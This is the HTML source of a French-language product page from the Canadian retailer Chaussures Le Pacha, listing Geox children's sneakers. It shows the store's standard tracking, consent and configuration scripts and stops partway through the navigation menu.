

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7211-geox-xunday-gc-j743rc-espadrilles-chaussures.html
body_size: 21857
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  <link rel="preload" href="/tonik-privacy/css/styles.css" as="style">
  <script>
    var script = document.createElement("script");
    script.src = "/tonik-privacy/permissions/?nonce=" + Date.now() + Math.random().toString(36).substring(7);
    var scripts = document.getElementsByTagName("script");
    var firstScript = scripts[0];
    firstScript.parentNode.insertBefore(script, firstScript);
    window.GTM_SCRIPT = {};
    const observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        if (mutation.type === "childList") {
          mutation.addedNodes.forEach(function(node) {
            if (window.GTM_SCRIPT.consentLoaded) {
              observer.disconnect();
            } else if (node.tagName === "SCRIPT") {
              if (node.innerHTML.indexOf("googletagmanager.com") !== -1) {
                if (node.innerHTML.indexOf("!disableInternalTracking") !== -1) {
                  window.GTM_SCRIPT.disableInternalTracking = {
                    NODE: node,
                    SIBLING: node.previousElementSibling,
                  };
                } else {
                  window.GTM_SCRIPT.GTAG = {
                    NODE: node,
                    SIBLING: node.previousElementSibling,
                  };
                }
                node.remove();
              } else if (node.innerHTML.indexOf("tagManagerId =") !== -1) {
                window.GTM_SCRIPT.gtmTrackingFeatures = {
                  NODE: node,
                  SIBLING: node.previousElementSibling,
                };
                node.remove();
              }
            }
          });
        }
      });
    });
    observer.observe(document.head, { childList: true });
  </script>
  <script src="/tonik-privacy/js/modal.js" async></script>
  <script src="/tonik-privacy/js/privacy.js" async></script>
  <link rel="stylesheet" href="/tonik-privacy/css/styles.css">
  <script type='text/javascript' data-src='https://platform-api.sharethis.com/js/sharethis.js#property=67f01b3e59793500196ab115&product=inline-share-buttons' async='async'></script>


  
    <!-- Google Tag Manager 360 -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5938DZX3');</script>
    <!-- End Google Tag Manager 360 -->
  


  <link rel="canonical" href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7211-geox-xunday-gc-j743rc-espadrilles-chaussures.html">

  <title>
    
              Geox Enfants XUNDAY G.C J743RC - Mauve | Livraison gratuite au Canada         | Chaussures Le Pacha          
  </title>
  <meta name="description" content="Geox XUNDAY G.C J743RC Espadrilles/Chaussures Mauve à vendre en ligne. XUNDAY G.C J743RC de marque Geox avec Livraison Gratuite partout au Québec et en Ontario">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1579286347">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1579286347">



   
 
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700|Lato:300,400,500,600,700|Playfair+Display:400,700|Open+Sans:300,400,500,600,700|Just+Another+Hand:400" rel="stylesheet">

  <link rel="stylesheet" href="https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/cache/theme-95abe6174.css" type="text/css" media="all">


<link rel="stylesheet" type="text/css" href="/themes/wt_fashionista/assets/css/override-1.css"/>
<link rel="stylesheet" type="text/css" href="/themes/wt_fashionista/assets/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/themes/wt_fashionista/assets/css/slick-theme.css"/>
<link href="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.css" type="text/css" rel="stylesheet" />

    <script type="text/javascript" src="https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/cache/head-23b940173.js" ></script>



<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" type="text/javascript" charset="utf-8" defer></script>
<script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.js" type="text/javascript" charset="utf-8" defer></script>
<link rel="stylesheet" type="text/css" href="https://ws1.postescanada-canadapost.ca/css/addresscomplete-2.30.min.css?key=ew45-gj48-em48-pk63" /><script type="text/javascript" src="https://ws1.postescanada-canadapost.ca/js/addresscomplete-2.30.min.js?key=ew45-gj48-em48-pk63"></script>


  <script type="text/javascript">
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total:","amount":0,"value":"0,00\u00a0$"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0$"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0$"}},"subtotals":{"products":{"type":"products","label":"Sous-total (sans taxes)","amount":0,"value":"0,00\u00a0$"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"0,00\u00a0$"}},"products_count":0,"summary_string":"0 produits","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais CA (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Geox Enfants XUNDAY G.C J743RC - Mauve | Livraison gratuite au Canada","description":"Geox XUNDAY G.C J743RC Espadrilles\/Chaussures Mauve \u00e0 vendre en ligne. XUNDAY G.C J743RC de marque Geox avec Livraison Gratuite partout au Qu\u00e9bec et en Ontario","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-7211":true,"product-XUNDAY G.C J743RC":true,"product-id-category-66":true,"product-id-manufacturer-8":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Chaussures Le Pacha","logo":"\/img\/chaussures-le-pacha-logo-1571924919.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.chaussureslepacha.ca\/","current_url":"https:\/\/www.chaussureslepacha.ca\/fr\/espadrilles-chaussures\/7211-geox-xunday-gc-j743rc-espadrilles-chaussures.html","shop_domain_url":"https:\/\/www.chaussureslepacha.ca","img_ps_url":"https:\/\/www.chaussureslepacha.ca\/img\/","img_cat_url":"https:\/\/www.chaussureslepacha.ca\/img\/c\/","img_lang_url":"https:\/\/www.chaussureslepacha.ca\/img\/l\/","img_prod_url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/","img_manu_url":"https:\/\/www.chaussureslepacha.ca\/img\/m\/","img_sup_url":"https:\/\/www.chaussureslepacha.ca\/img\/su\/","img_ship_url":"https:\/\/www.chaussureslepacha.ca\/img\/s\/","img_store_url":"https:\/\/www.chaussureslepacha.ca\/img\/st\/","img_col_url":"https:\/\/www.chaussureslepacha.ca\/img\/co\/","img_url":"https:\/\/www.chaussureslepacha.ca\/themes\/wt_fashionista\/assets\/img\/","css_url":"https:\/\/www.chaussureslepacha.ca\/themes\/wt_fashionista\/assets\/css\/","js_url":"https:\/\/www.chaussureslepacha.ca\/themes\/wt_fashionista\/assets\/js\/","pic_url":"https:\/\/www.chaussureslepacha.ca\/upload\/","pages":{"address":"https:\/\/www.chaussureslepacha.ca\/fr\/adresse","addresses":"https:\/\/www.chaussureslepacha.ca\/fr\/adresses","authentication":"https:\/\/www.chaussureslepacha.ca\/fr\/connexion","cart":"https:\/\/www.chaussureslepacha.ca\/fr\/panier","category":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=category","cms":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=cms","contact":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=contact","discount":"https:\/\/www.chaussureslepacha.ca\/fr\/reduction","guest_tracking":"https:\/\/www.chaussureslepacha.ca\/fr\/suivi-commande-invite","history":"https:\/\/www.chaussureslepacha.ca\/fr\/historique-commandes","identity":"https:\/\/www.chaussureslepacha.ca\/fr\/identite","index":"https:\/\/www.chaussureslepacha.ca\/fr\/","my_account":"https:\/\/www.chaussureslepacha.ca\/fr\/mon-compte","order_confirmation":"https:\/\/www.chaussureslepacha.ca\/fr\/confirmation-commande","order_detail":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.chaussureslepacha.ca\/fr\/suivi-commande","order":"https:\/\/www.chaussureslepacha.ca\/fr\/commande","order_return":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.chaussureslepacha.ca\/fr\/avoirs","pagenotfound":"https:\/\/www.chaussureslepacha.ca\/fr\/page-introuvable","password":"https:\/\/www.chaussureslepacha.ca\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.chaussureslepacha.ca\/fr\/promotions","product":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=product","search":"https:\/\/www.chaussureslepacha.ca\/fr\/recherche","sitemap":"https:\/\/www.chaussureslepacha.ca\/fr\/Plan du site","stores":"https:\/\/www.chaussureslepacha.ca\/fr\/magasins","supplier":"https:\/\/www.chaussureslepacha.ca\/fr\/fournisseur","register":"https:\/\/www.chaussureslepacha.ca\/fr\/connexion?create_account=1","order_login":"https:\/\/www.chaussureslepacha.ca\/fr\/commande?login=1"},"alternative_langs":{"en-us":"https:\/\/www.chaussureslepacha.ca\/en\/sneakers-shoes\/7211-geox-xunday-gc-j743rc-sneakers-shoes.html","fr":"https:\/\/www.chaussureslepacha.ca\/fr\/espadrilles-chaussures\/7211-geox-xunday-gc-j743rc-espadrilles-chaussures.html"},"theme_assets":"\/themes\/wt_fashionista\/assets\/","actions":{"logout":"https:\/\/www.chaussureslepacha.ca\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-home_default.jpg","width":260,"height":274},"medium_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-large_default.jpg","width":454,"height":478}},"small":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-home_default.jpg","width":260,"height":274},"large":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-large_default.jpg","width":454,"height":478},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.chaussureslepacha.ca\/fr\/"},{"title":"Chaussures enfants","url":"https:\/\/www.chaussureslepacha.ca\/fr\/50-chaussures-enfants"},{"title":"Filles 11-8","url":"https:\/\/www.chaussureslepacha.ca\/fr\/52-filles"},{"title":"Espadrilles\/Chaussures","url":"https:\/\/www.chaussureslepacha.ca\/fr\/66-espadrilles-chaussures"},{"title":"XUNDAY G.C J743RC","url":"https:\/\/www.chaussureslepacha.ca\/fr\/espadrilles-chaussures\/7211-geox-xunday-gc-j743rc-espadrilles-chaussures.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769236381,"static_token":"d7af832356408d180344dc01c428b14b","token":"9c009b762b65a84f47dc57a7b564b685","shipping_free_price":"85 $"};
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var search_url = "https:\/\/www.chaussureslepacha.ca\/fr\/recherche";
      </script>



  <!--Module: ets_socicallogin -->
<script type="text/javascript">
    var ets_solo_callbackUrl = 'https://www.chaussureslepacha.ca/fr/module/ets_sociallogin/oauth';
</script>
<!--/Module: ets_socicallogin-->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-G1YB8TQYZQ"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-G1YB8TQYZQ',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script data-keepinline>
    var tagManagerId = 'GTM-N2M2M23';
    var optimizeId = '';
    var gtmTrackingFeatures = {"gua":{"trackingId":"UA-62507661-1","cookieDomain":"auto","sendLimit":25,"siteSpeedSampleRate":1,"anonymizeIp":0,"userIdFeature":0,"linkAttribution":0,"remarketingFeature":0,"merchantPrefix":"","merchantSuffix":"","merchantVariant":"","businessDataFeature":0,"businessDataPrefix":"","businessDataVariant":"","crossDomainList":false,"allowLinker":true,"clientId":0,"dimensions":{"ecommProdId":1,"ecommPageType":2,"ecommTotalValue":3,"ecommCategory":4,"dynxItemId":5,"dynxItemId2":6,"dynxPageType":7,"dynxTotalValue":8}},"googleAds":{"trackingId":875171322,"conversionLabel":"PCIKCM61j2oQ-puooQM"},"bing":{"trackingId":"11036170"},"facebook":{"trackingId":"2833774950239166","catalogPrefix":"","catalogSuffix":"","catalogVariant":""},"twitter":{"trackingId":""},"goals":{"signUp":0,"socialAction":0,"coupon":0},"common":{"eventValues":{"signUpGoal":0,"socialAction":0,"coupon":0},"cartAjax":1,"productsPerPage":21,"userId":null,"currencyCode":"CAD","langCode":"fr","countryCode":"CA","maxLapse":10,"signUpTypes":["new customer","guest customer"],"isNewSignUp":false,"isGuest":0,"idShop":1,"token":"f37f814b38e9682cd23ed069d11dffdc"}};
    var checkDoNotTrack = 0;
    var disableInternalTracking = 0;
    var dataLayer = window.dataLayer || [];
    var dimensions = new Object();
    var initDataLayer = new Object();
    var gaCreate = new Object();
    var doNotTrack = (
        window.doNotTrack == "1" ||
        navigator.doNotTrack == "yes" ||
        navigator.doNotTrack == "1" ||
        navigator.msDoNotTrack == "1"
    );

    if (typeof gtmTrackingFeatures === 'object' && !disableInternalTracking) {
        if (gtmTrackingFeatures.gua.trackingId) {
            initDataLayer.gua = {
                'trackingId': gtmTrackingFeatures.gua.trackingId,
                'cookieDomain': gtmTrackingFeatures.gua.cookieDomain,
                'allowLinker':  gtmTrackingFeatures.gua.allowLinker,
                'siteSpeedSampleRate': gtmTrackingFeatures.gua.siteSpeedSampleRate,
                'anonymizeIp': gtmTrackingFeatures.gua.anonymizeIp,
                'linkAttribution': gtmTrackingFeatures.gua.linkAttribution
            };

            if (gtmTrackingFeatures.gua.remarketingFeature) {
                // assign index dimensions
                dimensions.ecommProdId = gtmTrackingFeatures.gua.dimensions.ecommProdId;
                dimensions.ecommPageType = gtmTrackingFeatures.gua.dimensions.ecommPageType;
                dimensions.ecommTotalValue = gtmTrackingFeatures.gua.dimensions.ecommTotalValue;
                dimensions.ecommCategory = gtmTrackingFeatures.gua.dimensions.ecommCategory;
            }

            if (gtmTrackingFeatures.gua.businessDataFeature) {
                // assign index dimensions
                dimensions.dynxItemId = gtmTrackingFeatures.gua.dimensions.dynxItemId;
                dimensions.dynxItemId2 = gtmTrackingFeatures.gua.dimensions.dynxItemId2;
                dimensions.dynxPageType = gtmTrackingFeatures.gua.dimensions.dynxPageType;
                dimensions.dynxTotalValue = gtmTrackingFeatures.gua.dimensions.dynxTotalValue;
            }

            // assign index dimensions to data layer
            initDataLayer.gua.dimensions = dimensions;

            if (gtmTrackingFeatures.gua.userIdFeature) {
                initDataLayer.gua.userId = gtmTrackingFeatures.common.userId;
            }

            if (gtmTrackingFeatures.gua.crossDomainList) {
                initDataLayer.gua.crossDomainList = gtmTrackingFeatures.gua.crossDomainList;
            }

            // prepare gaCreate with same configuration than GTM
            gaCreate = {
                'trackingId': gtmTrackingFeatures.gua.trackingId,
                'allowLinker': true,
                'cookieDomain': gtmTrackingFeatures.gua.cookieDomain
            };
        }

        if (gtmTrackingFeatures.googleAds.trackingId) {
            initDataLayer.googleAds = {
                'conversionId' : gtmTrackingFeatures.googleAds.trackingId,
                'conversionLabel' : gtmTrackingFeatures.googleAds.conversionLabel
            };
        }

        if (gtmTrackingFeatures.bing.trackingId) {
            initDataLayer.bing = {
                'trackingId': gtmTrackingFeatures.bing.trackingId
            };
        }

        if (gtmTrackingFeatures.facebook.trackingId) {
            initDataLayer.facebook = {
                'trackingId': gtmTrackingFeatures.facebook.trackingId
            };
        }

        if (gtmTrackingFeatures.twitter.trackingId) {
            initDataLayer.twitter = {
                'trackingId': gtmTrackingFeatures.twitter.trackingId
            };
        }

        // init common values
        initDataLayer.common = {
            'currency' : gtmTrackingFeatures.common.currencyCode,
            'langCode' : gtmTrackingFeatures.common.langCode,
            'countryCode' : gtmTrackingFeatures.common.countryCode,
            'referrer' : document.referrer,
            'userAgent' : navigator.userAgent,
            'navigatorLang' : navigator.language,
            'doNotTrack' : (checkDoNotTrack && doNotTrack)
        };

        dataLayer.push(initDataLayer);
    }
</script>
<!-- Init Tag Manager script -->
<script data-keepinline>
    if (!disableInternalTracking) {
        
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0];
            var j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', tagManagerId);
        
    }
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7211-geox-xunday-gc-j743rc-espadrilles-chaussures.html">
  <meta property="og:title" content="Geox Enfants XUNDAY G.C J743RC - Mauve | Livraison gratuite au Canada">
  <meta property="og:site_name" content="Chaussures Le Pacha">
  <meta property="og:description" content="Geox XUNDAY G.C J743RC Espadrilles/Chaussures Mauve à vendre en ligne. XUNDAY G.C J743RC de marque Geox avec Livraison Gratuite partout au Québec et en Ontario">
  <meta property="og:image" content="https://www.chaussureslepacha.ca/8019429-large_default/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg">
  <meta property="product:pretax_price:amount" content="49.99">
  <meta property="product:pretax_price:currency" content="CAD">
  <meta property="product:price:amount" content="49.99">
  <meta property="product:price:currency" content="CAD">
  
  </head>

  <body id="product" class="lang-fr country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-7211 product-xunday-g-c-j743rc product-id-category-66 product-id-manufacturer-8 product-id-supplier-1 product-on-sale product-available-for-order" >
          
        <!-- Google Tag Manager 360 (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5938DZX3"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager 360 (noscript) -->
      
    
    <!--
    Pourcentage de rabais
    Le produit (test) a été retiré de votre panier car il n'est plus disponible.

     fieldName invalide. N'autorise que les lettres, les chiffres, les espaces ou la ponctuation, et pas plus de length caractères.
    Prénom et nom
    Adresse
    Complément d'adresse
    Ville
    Code postal
    Téléphone
    Vous devez sélectionner une option de livraison
    -->

    <script>
    var errorDelivery = 'Vous devez sélectionner une option de livraison';
    var catpchaAlertTexte = "Veillez à remplir le reCaptcha ci-dessus.";
    </script>

	<div id="page" class="wt-page-container">
    
      
    

    <main>
      
              

      <header id="header">
        
           <div id="wt_loading_overlay">
<div class="loading_overlay"></div>
<p class="loading"></p>
</div>
<div id="wt_overlay"  class="other-page" >
</div>



  <div class="header-banner">
    
  </div>


<!-- Block search module TOP -->

<div id="search_block_top" class="col-sm-7">
	<form id="searchbox" method="get" action="https://www.chaussureslepacha.ca/fr/recherche">
       
		<input type="hidden" name="controller" value="search">
		
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
       
		<input class="search_query form-control" type="text" id="search_query_top" name="s" placeholder="Recherche..." value="" />
		
		<div id="wt_url_ajax_search" style="display:none">
		<input type="hidden" value="https://www.chaussureslepacha.ca/modules/wtblocksearch/controller_ajax_search.php" class="url_ajax" />
		</div>
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Recherche</span>
		</button>
	</form>
	
</div>

<script type="text/javascript">
var limit_character = "<p class='limit'>Entrez au moins 3 caractères</p>";
var close_text = 'Fermer';
</script>
<!-- /Block search module TOP -->

<div id="block_header">

  <nav class="header-nav">
    <div class="container">
	 <div class="hidden-sm-down">
        <div class="row">
    <div class="col-md-12 right-nav">
        <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.chaussureslepacha.ca/fr/module/ps_shoppingcart/ajax">
        <a class="cart-link" rel="nofollow" href="//www.chaussureslepacha.ca/fr/panier?action=show">
          <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
              <span class="cart-products-count">0</span>
          </div>
      </a>
  </div>

      <a id="wt-iconsearch" class="wt-iconsearch" href="javascript:void(0)" rel="nofollow" title="Recherche">
      Recherche
    </a>
  </div><div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="guest-tracking"
        href="https://www.chaussureslepacha.ca/fr/suivi-commande-invite"
        rel="nofollow"
      >
        Suivie de commande (Invité)
      </a>

      <a
        class="login"
        href="https://www.chaussureslepacha.ca/fr/mon-compte"
        title="Connexion à votre compte client"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
    	
	
		
  </div>
</div>
<!-- Static Block module -->
<!-- /Static block module --><div id="_desktop_language_selector language-selector-wrapper language-selector" class="language-selector-wrapper">
<a href="https://www.chaussureslepacha.ca/en/sneakers-shoes/7211-geox-xunday-gc-j743rc-sneakers-shoes.html" class="dropdown-item language-selector-link pull-xs-left visible-xs">en</a><img class="currency-flag img-fluid" width="28" height="14" src="/img/cadflag.png" alt="Les prix indiqués sont en dollars canadiens" title="Les prix indiqués sont en dollars canadiens" /> 
 </div>

        
  <div class="block-social">
    <ul><li class="facebook"><a href="https://www.facebook.com/pacha.piedestal/" target="_blank"></a></li><li class="instagram"><a href="https://www.instagram.com/lepacha.piedestal/" target="_blank"></a></li></ul>
  </div>

<!-- Static Block module -->
<!-- /Static block module -->
    </div>
  </div>
	</div>
	<div class="hidden-md-up text-xs-center mobile">
  <div class="mobile-lang-switcher">
    <a href="https://www.chaussureslepacha.ca/en/sneakers-shoes/7211-geox-xunday-gc-j743rc-sneakers-shoes.html" class="pull-xs-left language-selector-link" id="menu-icon2">EN</a>
    <img class="currency-flag img-fluid" width="32" height="16" src="/img/cadflag.png" alt="Les prix indiqués sont en dollars canadiens" title="Les prix indiqués sont en dollars canadiens" /> 
  </div>
            <div class="pull-xs-right" id="_mobile_cart"></div>
            <div class="pull-xs-right" id="_mobile_user_info"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
    </div>

	
  </nav>



  <div class="header-top">
    <div class="container">
     
        <div id="desktop_logo">
          <a href="https://www.chaussureslepacha.ca/">
<img class="logo img-responsive" width="180" height="37.5" src="/img/chaussures-le-pacha-logo-1571924919.jpg" alt="Chaussures Le Pacha">
          </a>
        </div>
		 <!-- Module Megamenu-->
<div class="container_wt_megamenu">
<div id="wt-menu-horizontal" class="wt-menu-horizontal">
	
	<div class="title-menu-mobile"><span>Navigation</span></div>
	<div class="clearfix"></div>
	<ul class="menu-content">
									<li class="level-1  parent">
										<a href="https://www.chaussureslepacha.ca/fr/3-chaussures-pour-femmes">
					<span>Chaussures pour femmes</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						 wt-sub-auto">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Catégories</a>
																<div class="html-block">
																	<div class="menu-col-header"></div>
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/14-chaussures">Chaussures</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/22-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/28-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/34-bottes-d-automne">Bottes d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/39-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/3-chaussures-pour-femmes?q=Pourcentage+de+rabais-10%25+--+30%25-30%25+--+50%25-Moins+de+10%25-Plus+de+50%25">Soldes</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Marques</a>
																<div class="html-block">
																	<div class="menu-col-header"></div>
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Rieker">Rieker</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Michael+kors">Michael kors</a>
																																													</li>
																																									<li class="menu-item  item-line ">
